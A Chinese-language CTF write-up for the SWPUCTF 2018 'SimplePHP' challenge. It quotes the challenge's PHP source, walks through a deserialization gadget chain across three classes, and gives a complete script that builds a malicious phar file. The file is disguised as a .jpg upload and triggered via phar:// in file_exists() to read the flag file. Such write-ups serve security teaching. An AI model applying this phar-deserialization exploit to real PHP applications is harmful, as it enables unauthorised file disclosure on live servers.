本文最后更新于:2023年6月5日 下午
[TOC]
[SWPUCTF 2018]SimplePHP
首先打开主页,发现有几个功能:
有一个查看文件,和一个上传文件。
在查看文件中可以进行文件包含,读取出相关的php代码内容
我们通过读取file.php,一步一步读取出了6个php文件,由于有3个没用,所以我只放了三个文件出来
源代码
class.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
| <?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}
class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file;
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
?>
|
file.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| <?php
header("content-type:text/html;charset=utf-8");
include 'function.php';
include 'class.php';
ini_set('open_basedir','/var/www/html/');
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
$show->source = $file;
$show->_show();
} else if (!empty($file)){
die('file doesn\'t exists.');
}
?>
|
function.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| <?php
include "base.php";
header("Content-type: text/html;charset=utf-8");
error_reporting(0);
function upload_file_do() {
global $_FILES;
$filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
if(file_exists("upload/" . $filename)) {
unlink($filename);
}
move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);
echo '<script type="text/javascript">alert("上传成功!");</script>';
}
function upload_file() {
global $_FILES;
if(upload_file_check()) {
upload_file_do();
}
}
function upload_file_check() {
global $_FILES;
$allowed_types = array("gif","jpeg","jpg","png");
$temp = explode(".",$_FILES["file"]["name"]);
$extension = end($temp);
if(empty($extension)) {
}
else{
if(in_array($extension,$allowed_types)) {
return true;
}
else {
echo '<script type="text/javascript">alert("Invalid file!");</script>';
return false;
}
}
}
?>
|
分析
仔细分析代码,发现只用这里能够读取到flag:
Test类
1
2
3
4
5
| public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
|
我们仔细分析一下Test类:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
|
我们发现有这样一条链:__get($key)=>get($key)=>file_get($value)
我们可以通过调用 __get($key)方法,逐步传参,然后获得$value使用file_get_contents()函数取出flag。但是我们想要让 $value="/var/www/html/f1ag.php"
需要让变量 $params变为一个数组,我们先假设数组为:$params=array('source'=>'/var/www/html/f1ag.php')
但是我们如何才能调用 __get()方法呢,这是一个魔术方法,当我们访问通过该类对象调用一个不存在的属性时,就会自动调用该方法。
我们接下来观察一下Show类:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file;
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
}
|
我们观察一下 __toString()方法,我们发现:
$content = $this->str['str']->source;
并且在方法__construct()中提示我们使用phar://伪协议
所以,此处我们应该让 $this->str['str']设为Test对象,这样的话,Test对象就会调用一个不存在的属性:source,就会调用Test类魔术方法__get(),从而获得flag
但是怎样才能让Show对象调用__toString()方法?
我们观察一下C1e4r这个类:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}
|
如果我们设置 $str变量为Show类对象,这样就可以调用Show类对象的__toString()方法了
通过以上分析,我们可以写如下代码构造:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| <?php
class C1e4r {
public $test;
public $str;
}
class Show {
public $source;
public $str;
}
class Test {
public $file;
public $params = array('source'=>'/var/www/html/f1ag.php');
}
$c = new C1e4r();
$s = new Show();
$t = new Test();
$s->str['str'] = $t;
$c->str=$s;
echo serialize($c);
$phar = new Phar('exp.phar');
$phar->startBuffering();
$phar->setStub('<?php __HALT_COMPILER(); ?>');
$phar->setMetadata($c);
$phar->addFromString("test.txt","test");
$phar->stopBuffering();
|
生成phar文件:exp.phar
根据文件上传检查函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| function upload_file_check() {
global $_FILES;
$allowed_types = array("gif","jpeg","jpg","png");
$temp = explode(".",$_FILES["file"]["name"]);
$extension = end($temp);
if(empty($extension)) {
}
else{
if(in_array($extension,$allowed_types)) {
return true;
}
else {
echo '<script type="text/javascript">alert("Invalid file!");</script>';
return false;
}
}
}
|
我们可以将文件后缀改为: jpg进行绕过
上传之后会进行重命名:
1
2
3
4
5
6
7
8
9
10
| function upload_file_do() {
global $_FILES;
$filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
if(file_exists("upload/" . $filename)) {
unlink($filename);
}
move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);
echo '<script type="text/javascript">alert("上传成功!");</script>';
}
|
文件名重新编码,通过文件名+ip地址进行md5编码,
我们可以访问 /upload 获取上传文件名:

我们观察一下:file.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| <?php
header("content-type:text/html;charset=utf-8");
include 'function.php';
include 'class.php';
ini_set('open_basedir','/var/www/html/');
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
$show->source = $file;
$show->_show();
} else if (!empty($file)){
die('file doesn\'t exists.');
}
?>
|
这里我们注意到了 file_exists()函数,配合phar://伪协议和phar文件可以实现反序列化,然后输出 flag的base64编码
我们直接使用:

解密获得flag



